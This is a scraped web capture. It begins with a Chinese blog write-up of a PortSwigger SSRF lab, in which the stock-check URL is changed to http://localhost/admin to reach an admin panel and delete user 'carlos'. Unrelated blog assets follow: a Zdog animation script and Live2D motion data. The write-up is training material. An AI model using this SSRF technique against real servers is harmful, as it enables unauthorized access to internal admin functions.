<p><strong>题目链接：</strong> <a href="https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost">https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost</a></p>
<p><strong>APPRENTICE</strong></p>
<p>This lab has a stock check feature which fetches data from an internal system.</p>
<p>这个实验室有一个库存检查功能，可以从内部系统获取数据。</p>
<p>To solve the lab, change the stock check URL to access the admin interface at <code>http://localhost/admin</code> and delete the user <code>carlos</code>.</p>
<p>要解决实验室问题，请更改库存检查URL以访问的管理界面<code>http://localhost/admin</code>并删除用户<code>carlos</code>。</p>
<h2 id="三、实验">三、实验</h2>
<p>打开实验环境，是一个商品页面：</p>
<p><img src="https://img.anineg.space/202405061708995.png" alt="image-20240506164400830"></p>
<p>在商品详情中，有一个可以查询库存的按钮：</p>
<p><img src="https://img.anineg.space/202405061708808.png" alt="image-20240506164509496"></p>
<p>开启Burpsuit对这个按钮的动作进行抓取：</p>
<p><img src="https://img.anineg.space/202405061708904.png" alt="image-20240506165607493"></p>
<p>这里的API:</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">http%3A%2F%2Fstock.weliketoshop.net%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1</span><br><span class="line">URL解码后为</span><br><span class="line">http://stock.weliketoshop.net:8080/product/stock/check?productId=1&amp;storeId=1</span><br></pre></td></tr></tbody></table></figure>
<p>根据题目的提示，我们用这个API去访问<code>http://localhost/admin</code>：</p>
<p><img src="https://img.anineg.space/202405061708885.png" alt="image-20240506170251909"></p>
<p>成功进入到admin页面。于是便可进行删除用户<code>carlos</code>的操作：</p>
<p>在Raw中看到删除的按钮：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">&lt;span&gt;carlos - &lt;/span&gt;</span><br><span class="line">                            &lt;a href="/admin/delete?username=carlos"&gt;Delete&lt;/a&gt;</span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/202405061708865.png" alt="image-20240506170601931"></p>
<p>问题解决！</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
      </tags>
  </entry>
</search>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/twopeople.js
body_size: 3137
content:
	          // Made with Zdog
	var BokehShape = Zdog.Shape.subclass({
	  bokehSize: 5,
	  bokehLimit: 64 });
	BokehShape.prototype.updateBokeh = function () {
	  // bokeh 0 -> 1
	  this.bokeh = Math.abs(this.sortValue) / this.bokehLimit;
	  this.bokeh = Math.max(0, Math.min(1, this.bokeh));
	  return this.bokeh;
	};
	BokehShape.prototype.getLineWidth = function () {
	  return this.stroke + this.bokehSize * this.bokeh * this.bokeh;
	};
	BokehShape.prototype.getBokehAlpha = function () {
	  var alpha = 1 - this.bokeh;
	  alpha *= alpha;
	  return alpha * 0.8 + 0.2;
	};
	BokehShape.prototype.renderCanvasDot = function (ctx) {
	  this.updateBokeh();
	  ctx.globalAlpha = this.getBokehAlpha(); // set opacity
	  Zdog.Shape.prototype.renderCanvasDot.apply(this, arguments);
	  ctx.globalAlpha = 1; // reset
	};
	BokehShape.prototype.renderPath = function (ctx, renderer) {
	  this.updateBokeh();
	  // set opacity
	  if (renderer.isCanvas) {
	    ctx.globalAlpha = this.getBokehAlpha();
	  }
	  Zdog.Shape.prototype.renderPath.apply(this, arguments);
	  // reset opacity
	  if (renderer.isCanvas) {
	    ctx.globalAlpha = 1;
	  }
	};
	var TAU = Zdog.TAU;
	function makeMadeline(isGood, colors, options) {
	  var rotor = new Zdog.Anchor(options);
	  var body = new Zdog.Group({
	    addTo: rotor,
	    rotate: { x: -TAU / 8 },
	    translate: { z: -48 },
	    updateSort: true });
	  var head = new Zdog.Anchor({
	    addTo: body,
	    translate: { y: -11, z: -2 },
	    rotate: { x: TAU / 8 } });
	  // face
	  var face = new Zdog.Ellipse({
	    diameter: 6,
	    addTo: head,
	    translate: { z: 4 },
	    stroke: 8,
	    color: colors.skin });
	  var eyeGroup = new Zdog.Group({
	    addTo: face,
	    translate: { z: face.stroke / 2 - 0.5 } });
	  // eyes
	  [-1, 1].forEach(function (xSide) {
	    // cheek blush
	    if (isGood) {
	      new Zdog.Ellipse({
	        width: 2,
	        height: 1.3,
	        addTo: eyeGroup,
	        translate: { x: 4.5 * xSide, y: 3, z: -1 },
	        rotate: { y: -TAU / 16 * xSide },
	        stroke: 1,
	        color: '#FA8',
	        fill: true });
	    }
	    var eyeX = 3.5 * xSide;
	    // eye
	    new Zdog.Ellipse({
	      width: 0.75,
	      height: 1.5,
	      addTo: eyeGroup,
	      color: colors.eye,
	      translate: { x: eyeX },
	      stroke: 2,
	      fill: true });
	    // eye brow
	    new Zdog.Ellipse({
	      addTo: eyeGroup,
	      height: 3,
	      width: 1.2,
	      quarters: 2,
	      translate: { x: eyeX, y: -3 },
	      rotate: { z: -TAU / 4 + 0.15 * xSide * (isGood ? 1 : -1) },
	      color: colors.hair,
	      stroke: 1,
	      fill: false,
	      closed: true });
	  });
	  // hair ball
	  new Zdog.Shape({
	    path: [
	    { x: -1 },
	    { x: 1 },
	    { z: -4 }],
	    addTo: head,
	    translate: { y: -4, z: -1 },
	    stroke: 18,
	    color: colors.hair });
	  var bang = new Zdog.Shape({
	    path: [
	    {},
	    { arc: [
	      { z: 4, y: 4 },
	      { z: 0, y: 8 }] }],
	    addTo: head,
	    translate: { x: 2, y: -7.5, z: 6 },
	    rotate: { x: 0.5, z: -0.5 },
	    stroke: 4,
	    color: colors.hair,
	    closed: false });
	  bang.copy({
	    translate: { x: 5, y: -6, z: 5 },
	    rotate: { x: -0.3, z: -0.5 } });
	  bang.copy({
	    translate: { x: 5, y: -6, z: 3 },
	    rotate: { y: -0.7, z: -1 } });
	  // left side
	  bang.copy({
	    translate: { x: -2, y: -7.5, z: 6 },
	    rotate: { x: 0, z: TAU / 16 * 6 } });
	  bang.copy({
	    translate: { x: -5, y: -6, z: 5 },
	    rotate: { x: 0, z: TAU / 4 } });
	  bang.copy({
	    translate: { x: -5, y: -6, z: 3 },
	    rotate: { y: 0.7, z: 1 } });
	  // hair cover
	  new Zdog.Shape({
	    path: [
	    { x: -3 },
	    { x: 3 }],
	    addTo: head,
	    stroke: 7,
	    translate: { y: -8, z: 5 },
	    color: colors.hair });
	  // trail locks
	  var trailLock = new Zdog.Shape({
	    path: [
	    { y: -4, z: 0 },
	    { bezier: [
	      { y: -10, z: -14 },
	      { y: 0, z: -16 },
	      { y: 0, z: -26 }] }],
	    addTo: head,
	    translate: { z: -4, y: 0 },
	    stroke: 10,
	    color: colors.hair,
	    closed: false });
	  trailLock.copy({
	    translate: { x: -3, z: -4 },
	    rotate: { z: -TAU / 8 },
	    stroke: 8 });
	  trailLock.copy({
	    translate: { x: 3, z: -4 },
	    rotate: { z: TAU / 8 },
	    stroke: 8 });
	  trailLock.copy({
	    translate: { y: 2 },
	    // rotate: { z: TAU/2 },
	    scale: { y: 0.5 },
	    stroke: 8 });
	  // ----- torso ----- //

	  // 2nd rib
	  var torsoRib = new Zdog.Ellipse({
	    width: 12,
	    height: 10,
	    addTo: body,
	    rotate: { x: -TAU / 4 },
	    translate: { y: -1 },
	    stroke: 6,
	    color: colors.parkaLight,
	    fill: true });

	  // neck rib
	  torsoRib.copy({
	    width: 6,
	    height: 6,
	    translate: { y: -5 } });

	  // 3rd rib
	  torsoRib.copy({
	    translate: { y: 3 } });

	  // 4th rib
	  torsoRib.copy({
	    translate: { y: 7 },
	    color: colors.parkaDark });

	  // waist
	  new Zdog.Ellipse({
	    width: 10,
	    height: 8,
	    addTo: body,
	    rotate: { x: -TAU / 4 },
	    translate: { y: 11 },
	    stroke: 4,
	    color: colors.tight,
	    fill: true });


	  // arms
	  [-1, 1].forEach(function (xSide) {
	    var isLeft = xSide == 1;
	    // shoulder ball
	    new Zdog.Shape({
	      addTo: body,
	      stroke: 6,
	      translate: { x: 6 * xSide, y: -5, z: -1 },
	      color: colors.parkaLight });


	    var shoulderJoint = new Zdog.Anchor({
	      addTo: body,
	      translate: { x: 9 * xSide, y: -3, z: -2 },
	      rotate: isLeft ? { x: TAU / 8 * 3, z: -TAU / 32 } : { z: TAU / 16 * 2, x: -TAU / 16 * 2 } });


	    // top shoulder rib
	    var armRib = new Zdog.Ellipse({
	      diameter: 2,
	      rotate: { x: -TAU / 4 },
	      addTo: shoulderJoint,
	      translate: { x: 0 * xSide },
	      stroke: 6,
	      color: colors.parkaLight,
	      fill: true });

	    armRib.copy({
	      translate: { y: 4 } });


	    var elbowJoint = new Zdog.Anchor({
	      addTo: shoulderJoint,
	      translate: { y: 8 },
	      rotate: isLeft ? {} : { z: TAU / 8 } });


	    armRib.copy({
	      addTo: elbowJoint,
	      translate: { x: 0, y: 0 } });

	    armRib.copy({
	      addTo: elbowJoint,
	      translate: { y: 4 },
	      color: colors.parkaDark });


	    // hand
	    new Zdog.Shape({
	      addTo: elbowJoint,
	      translate: { y: 9, z: -1 },
	      stroke: 8,
	      color: colors.skin });


	    // ----- legs ----- //
	    var knee = { y: 7 };
	    var thigh = new Zdog.Shape({
	      path: [{ y: 0 }, knee],
	      addTo: body,
	      translate: { x: 4 * xSide, y: 13 },
	      rotate: isLeft ? {} : { x: TAU / 16 * 3, z: TAU / 16 },
	      stroke: 8,
	      color: colors.tight });


	    var shin = new Zdog.Shape({
	      path: [{ y: 0 }, { y: 8 }],
	      addTo: thigh,
	      stroke: 6,
	      translate: knee,
	      rotate: isLeft ? {} : { x: -TAU / 16 * 5 },
	      color: colors.tight });


	  });

	  // butt
	  new Zdog.Shape({
	    path: [
	    { x: -3 },
	    { x: 3 }],

	    visible: false,
	    addTo: body,
	    translate: { y: 11, z: -2 },
	    stroke: 8,
	    color: colors.tight });


	}

	window.makeBird = function (options) {

	  var spin = options.spin || 0;

	  var arrow = new Zdog.Anchor({
	    addTo: options.addTo,
	    scale: 2 / 3,
	    rotate: { z: spin } });


	  var bird = new Zdog.Group({
	    addTo: arrow,
	    translate: { x: 87 },
	    rotate: { x: -spin } });


	  // bird body
	  new Zdog.Shape({
	    path: [
	    { x: -3, y: 0 },
	    { arc: [
	      { x: -2, y: 1.5 },
	      { x: 0, y: 1.5 }] },

	    { arc: [
	      { x: 2, y: 1.5 },
	      { x: 2, y: 0 }] }],


	    addTo: bird,
	    translate: { x: 0.5 },
	    stroke: 3,
	    color: options.color,
	    fill: true });


	  // bird head
	  new Zdog.Shape({
	    translate: { x: 4, y: -1 },
	    addTo: bird,
	    stroke: 4,
	    color: options.color });


	  // beak
	  new Zdog.Shape({
	    path: [
	    { x: 0, y: -1 },
	    { x: 3, y: 0 },
	    { x: 0, y: 1 }],

	    addTo: bird,
	    translate: { x: 5, y: -1 },
	    stroke: 1,
	    color: options.color,
	    fill: true });


	  // tail feather
	  new Zdog.Shape({
	    path: [
	    { x: -3, z: -2 },
	    { x: 0, z: 0 },
	    { x: -3, z: 2 }],

	    addTo: bird,
	    translate: { x: -4, y: 0 },
	    stroke: 2,
	    color: options.color,
	    fill: true });


	  var wing = new Zdog.Shape({
	    path: [
	    { x: 3, y: 0 },
	    { x: -1, y: -9 },
	    { arc: [
	      { x: -5, y: -4 },
	      { x: -3, y: 0 }] }],


	    addTo: bird,
	    translate: { z: -1.5 },
	    rotate: { x: TAU / 8 },
	    stroke: 1,
	    color: options.color,
	    fill: true });


	  wing.copy({
	    translate: { z: 1.5 },
	    scale: { z: -1 },
	    rotate: { x: -TAU / 8 } });


	};

	// -------------------------- demo -------------------------- //

	var illoElem = document.querySelector('.illo');
	var w = 160;
	var h = 160;
	var minWindowSize = Math.min(window.innerWidth, window.innerHeight);
	var zoom = Math.min(5, Math.floor(minWindowSize / w));
	illoElem.setAttribute('width', w * zoom);
	illoElem.setAttribute('height', h * zoom);

	var isSpinning = true;
	var TAU = Zdog.TAU;

	var illo = new Zdog.Illustration({
	  element: illoElem,
	  zoom: zoom,
	  rotate: { y: -TAU / 4 },
	  dragRotate: true,
	  onDragStart: function () {
	    isSpinning = false;
	  } });


	var madColor = {
	  skin: '#FD9',
	  hair: '#D53',
	  parkaLight: '#67F',
	  parkaDark: '#35D',
	  tight: '#742',
	  eye: '#333' };

	var badColor = {
	  skin: '#EBC',
	  hair: '#D4B',
	  parkaLight: '#85A',
	  parkaDark: '#527',
	  tight: '#412',
	  eye: '#D02' };


	var glow = 'hsla(60, 100%, 80%, 0.3)';
	var featherGold = '#FE5';

	// -- illustration shapes --- //

	makeMadeline(true, madColor, {
	  addTo: illo });

	makeMadeline(false, badColor, {
	  addTo: illo,
	  rotate: { y: TAU / 2 } });



	// ----- feather ----- //

	var feather = new Zdog.Group({
	  addTo: illo,
	  rotate: { y: -TAU / 4 } });


	(function () {

	  var featherPartCount = 8;
	  var radius = 12;
	  var angleX = TAU / featherPartCount / 2;
	  var sector = TAU * radius / 2 / featherPartCount;

	  for (var i = 0; i < featherPartCount; i++) {
	    var curve = Math.cos(i / featherPartCount * TAU * 3 / 4 + TAU * 1 / 4);
	    var x = 4 - curve * 2;
	    var y0 = sector / 2;
	    // var y2 = -sector/2;
	    var isLast = i == featherPartCount - 1;
	    var y3 = isLast ? sector * -1 : -y0;
	    var z1 = -radius + 2 + curve * -1.5;
	    var z2 = isLast ? -radius : -radius;
	    var barb = new Zdog.Shape({
	      path: [
	      { x: 0, y: y0, z: -radius },
	      { x: x, y: -sector / 2, z: z1 },
	      { x: x, y: -sector * 3 / 4, z: z1 },
	      { x: 0, y: y3, z: z2 }],

	      addTo: feather,
	      rotate: { x: angleX * -i + TAU / 8 },
	      stroke: 1,
	      color: featherGold,
	      fill: true });

	    barb.copy({
	      scale: { x: -1 } });

	  }

	  // rachis
	  var rachis = new Zdog.Ellipse({
	    addTo: feather,
	    diameter: radius * 2,
	    quarters: 2,
	    rotate: { y: -TAU / 4 },
	    stroke: 2,
	    color: featherGold });

	  rachis.copy({
	    stroke: 8,
	    color: glow,
	    rotate: { y: -TAU / 4, x: -0.5 } });

	})();

	// ----- rods ----- //

	(function () {

	  var rodCount = 14;
	  for (var i = 0; i < rodCount; i++) {
	    var zRotor = new Zdog.Anchor({
	      addTo: illo,
	      rotate: { z: TAU / rodCount * i } });


	    var y0 = 32;
	    var y1 = y0 + 2 + Math.random() * 24;
	    new BokehShape({
	      path: [
	      { y: y0 },
	      { y: y1 }],

	      addTo: zRotor,
	      rotate: { x: (Math.random() * 2 - 1) * TAU / 8 },
	      color: madColor.skin,
	      stroke: 1,
	      bokehSize: 6,
	      bokehLimit: 70 });

	  }

	})();

	// dots

	(function () {
	  var dotCount = 64;

	  for (var i = 0; i < dotCount; i++) {
	    var yRotor = new Zdog.Anchor({
	      addTo: illo,
	      rotate: { y: TAU / dotCount * i } });


	    new BokehShape({
	      path: [
	      { z: 40 * (1 - Math.random() * Math.random()) + 32 }],

	      addTo: yRotor,
	      rotate: { x: (Math.random() * 2 - 1) * TAU * 3 / 16 },
	      color: badColor.skin,
	      stroke: 1 + Math.random(),
	      bokehSize: 6,
	      bokehLimit: 74 });

	  }

	})();

	// ----- birds ----- //

	var birdRotor = new Zdog.Anchor({
	  addTo: illo,
	  rotate: { y: TAU * -1 / 8 } });


	makeBird({
	  addTo: birdRotor,
	  color: madColor.parkaLight,
	  spin: TAU / 2 });


	makeBird({
	  addTo: birdRotor,
	  color: featherGold,
	  spin: -TAU * 3 / 8 });


	makeBird({
	  addTo: birdRotor,
	  color: 'white',
	  spin: -TAU / 4 });


	makeBird({
	  addTo: birdRotor,
	  color: madColor.hair,
	  spin: -TAU / 8 });


	makeBird({
	  addTo: birdRotor,
	  color: madColor.parkaDark,
	  spin: TAU / 8 });


	// -- animate --- //

	var isSpinning = true;
	var rotateSpeed = -TAU / 60;
	var xClock = 0;
	var then = new Date() - 1 / 60;

	function animate() {
	  update();
	  illo.renderGraph();
	  requestAnimationFrame(animate);
	}

	animate();

	// -- update -- //

	function update() {
	  var now = new Date();
	  var delta = now - then;
	  // auto rotate
	  if (isSpinning) {
	    var theta = rotateSpeed / 60 * delta * -1;
	    illo.rotate.y += theta;
	    xClock += theta / 4;
	    illo.rotate.x = Math.sin(xClock) * TAU / 12;
	  }

	  illo.updateGraph();

	  then = now;
	}
	          //# sourceURL=pen.js

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath7.mtn
body_size: 1595
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0,-0.1,-0.37,-0.81,-1.36,-2.04,-2.8,-3.63,-4.52,-5.46,-6.4,-7.38,-8.34,-9.29,-10.21,-11.08,-11.89,-12.64,-13.31,-13.88,-14.36,-14.71,-14.92,-15,-15.001,-15.003,-15,-14.999,-14.989,-14.97,-14.94,-14.9,-14.84,-14.77,-14.68,-14.57,-14.44,-14.28,-14.11,-13.9,-13.67,-13.4,-13.1,-12.78,-12.41,-12.01,-11.57,-11.09,-10.57,-10,-9.27,-8.4,-7.37,-6.23,-4.98,-3.66,-2.23,-0.78,0.71,2.23,3.72,5.23,6.69,8.11,9.48,10.78,11.97,13.06,14.05,14.92,15.65,16.23,16.65,16.91,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,16.89,16.56,16.06,15.39,14.56,13.62,12.6,11.48,10.31,9.1,7.9,6.69,5.52,4.4,3.38,2.44,1.61,0.94,0.44,0.11,0
PARAM_ANGLE_Y=0,-0.006,-0.025,-0.05,-0.09,-0.14,-0.19,-0.24,-0.3,-0.36,-0.43,-0.49,-0.56,-0.62,-0.68,-0.74,-0.79,-0.84,-0.89,-0.93,-0.96,-0.98,-0.995,-1,-0.96,-0.86,-0.71,-0.5,-0.25,0.04,0.36,0.71,1.07,1.46,1.85,2.25,2.65,3.05,3.43,3.81,4.17,4.51,4.83,5.11,5.37,5.58,5.76,5.89,5.97,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,5.96,5.85,5.67,5.43,5.14,4.81,4.45,4.05,3.64,3.21,2.79,2.36,1.95,1.55,1.19,0.86,0.57,0.33,0.15,0.04,0
PARAM_ANGLE_Z=0,-0.07,-0.27,-0.59,-1,-1.49,-2.05,-2.66,-3.32,-4,-4.7,-5.41,-6.12,-6.81,-7.49,-8.12,-8.72,-9.27,-9.76,-10.18,-10.53,-10.79,-10.94,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-10.84,-10.38,-9.63,-8.63,-7.42,-6.04,-4.45,-2.76,-0.96,0.92,2.8,4.77,6.68,8.58,10.43,12.21,13.86,15.39,16.78,18,19.05,19.88,20.49,20.87,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,20.86,20.46,19.84,19.01,17.99,16.83,15.56,14.18,12.73,11.24,9.76,8.27,6.82,5.44,4.17,3.01,1.99,1.16,0.54,0.14,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0,-0.005,-0.018,-0.04,-0.07,-0.1,-0.14,-0.18,-0.22,-0.27,-0.31,-0.36,-0.41,-0.45,-0.5,-0.54,-0.58,-0.62,-0.65,-0.68,-0.7,-0.716,-0.726,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.722,-0.7,-0.67,-0.62,-0.56,-0.5,-0.42,-0.34,-0.26,-0.17,-0.08,0.01,0.1,0.19,0.28,0.37,0.44,0.52,0.58,0.64,0.69,0.73,0.76,0.774,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.775,0.76,0.74,0.71,0.67,0.62,0.58,0.53,0.47,0.42,0.36,0.31,0.25,0.2,0.16,0.11,0.07,0.04,0.02,0.005,0
PARAM_EYE_BALL_Y=0,0,0.002,0.004,0.007,0.011,0.015,0.019,0.024,0.029,0.034,0.039,0.045,0.05,0.054,0.059,0.063,0.067,0.071,0.074,0.077,0.078,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.079,0.078,0.076,0.072,0.069,0.064,0.059,0.054,0.048,0.043,0.037,0.032,0.026,0.021,0.016,0.011,0.008,0.004,0.002,0.001,0
PARAM_BROW_L_Y=0
PARAM_BROW_R_Y=0
PARAM_BROW_ANGLE=0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2
PARAM_BROW_SELECT=-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=0,-0.04,-0.15,-0.32,-0.54,-0.82,-1.12,-1.45,-1.81,-2.18,-2.56,-2.95,-3.34,-3.71,-4.09,-4.43,-4.76,-5.06,-5.32,-5.55,-5.74,-5.88,-5.97,-6,-6,-5.998,-5.993,-5.985,-5.971,-5.952,-5.93,-5.89,-5.85,-5.8,-5.74,-5.66,-5.58,-5.48,-5.37,-5.24,-5.1,-4.94,-4.77,-4.58,-4.37,-4.14,-3.89,-3.61,-3.32,-3,-2.62,-2.23,-1.79,-1.35,-0.88,-0.4,0.09,0.58,1.08,1.57,2.04,2.51,2.96,3.4,3.81,4.19,4.55,4.87,5.16,5.41,5.61,5.78,5.9,5.98,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,5.96,5.85,5.67,5.43,5.14,4.81,4.45,4.05,3.64,3.21,2.79,2.36,1.95,1.55,1.19,0.86,0.57,0.33,0.15,0.04,0
PARAM_BODY_ANGLE_Z=0
PARAM_BODY_Y=0
PARAM_BREATH=0.5
PARAM_BOING=0
PARAM_HAIR_FRONT=0,-0.004,-0.016,-0.034,-0.06,-0.09,-0.13,-0.17,-0.21,-0.26,-0.31,-0.36,-0.42,-0.47,-0.53,-0.58,-0.64,-0.69,-0.74,-0.79,-0.83,-0.87,-0.91,-0.94,-0.97,-0.984,-0.996,-1,-0.984,-0.94,-0.89,-0.83,-0.76,-0.7,-0.64,-0.59,-0.55,-0.52,-0.51,-0.514,-0.522,-0.533,-0.544,-0.554,-0.562,-0.568,-0.57,-0.57,-0.568,-0.565,-0.561,-0.556,-0.549,-0.541,-0.531,-0.519,-0.506,-0.491,-0.473,-0.454,-0.43,-0.41,-0.38,-0.36,-0.33,-0.29,-0.26,-0.22,-0.18,-0.14,-0.1,-0.05,0.01,0.1,0.2,0.3,0.4,0.49,0.57,0.62,0.64,0.637,0.627,0.614,0.597,0.578,0.557,0.538,0.519,0.503,0.489,0.479,0.472,0.47,0.47,0.467,0.458,0.444,0.425,0.4,0.38,0.35,0.32,0.28,0.25,0.22,0.19,0.15,0.12,0.09,0.07,0.04,0.026,0.012,0.003,0
PARAM_HAIR_SIDE_R=0,-0.001,-0.005,-0.011,-0.019,-0.03,-0.042,-0.055,-0.07,-0.086,-0.104,-0.122,-0.141,-0.16,-0.18,-0.2,-0.22,-0.24,-0.259,-0.278,-0.296,-0.314,-0.33,-0.345,-0.358,-0.37,-0.381,-0.389,-0.395,-0.399,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.397,-0.389,-0.375,-0.357,-0.33,-0.31,-0.28,-0.24,-0.21,-0.17,-0.13,-0.08,-0.04,0.01,0.05,0.1,0.15,0.19,0.24,0.28,0.32,0.36,0.4,0.43,0.47,0.5,0.52,0.54,0.555,0.563,0.567,0.568,0.567,0.565,0.562,0.561,0.56,0.558,0.553,0.545,0.533,0.52,0.504,0.486,0.466,0.44,0.42,0.4,0.37,0.35,0.32,0.3,0.27,0.24,0.22,0.19,0.17,0.15,0.12,0.1,0.083,0.065,0.049,0.035,0.023,0.013,0.006,0.002,0
PARAM_HAIR_SIDE_L=0,0,0.003,0.007,0.012,0.018,0.025,0.034,0.044,0.054,0.066,0.079,0.092,0.106,0.121,0.137,0.153,0.169,0.186,0.204,0.221,0.239,0.257,0.275,0.293,0.312,0.33,0.348,0.366,0.383,0.4,0.417,0.431,0.443,0.453,0.461,0.467,0.471,0.475,0.477,0.479,0.48,0.48,0.48,0.48,0.48,0.48,0.477,0.467,0.451,0.43,0.4,0.37,0.34,0.29,0.25,0.2,0.15,0.1,0.04,-0.02,-0.08,-0.15,-0.21,-0.28,-0.34,-0.41,-0.48,-0.54,-0.61,-0.67,-0.74,-0.8,-0.86,-0.92,-0.96,-0.98,-0.998,-1,-1,-1,-1,-1,-1,-0.997,-0.987,-0.972,-0.952,-0.93,-0.9,-0.87,-0.83,-0.79,-0.75,-0.71,-0.67,-0.62,-0.58,-0.53,-0.48,-0.44,-0.39,-0.35,-0.3,-0.26,-0.22,-0.18,-0.15,-0.12,-0.09,-0.06,-0.04,-0.023,-0.011,-0.003,0
